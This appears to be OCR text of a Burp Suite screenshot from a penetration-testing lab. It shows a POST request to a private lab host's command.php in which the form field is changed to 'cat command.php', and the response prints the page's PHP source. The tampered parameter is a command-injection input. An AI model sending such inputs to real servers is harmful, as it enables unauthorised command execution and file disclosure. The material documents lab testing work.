 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.78.141 HTTP/1
请求
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.78.141
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.78.141
10 Connection: close
11 Referer: http://192.168.78.141/command.php
12 Cookie: PHPSESSID=t4bbnitdmksvnb2f1hcmp6q0s6
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat+command.php&submit=Run
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat command.php<br />
<pre>
<?php
32 // You'd put this code at the top of any "protected" page
you create
33 // Always start this first
34 session_start();
35
36 if ( isset( $_SESSION['LoggedIn'] ) ) {
37 // Grab user data from the database using the user_id
38 // Let them access the "logged in only" pages
39 } else {
40 // Redirect them to the login page
41 header("Location: index.php");
42 }
43 ?>
44 <html>
45 <head>
46 <title>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 12
响应头 8
完成 2,792字节 | 2 millis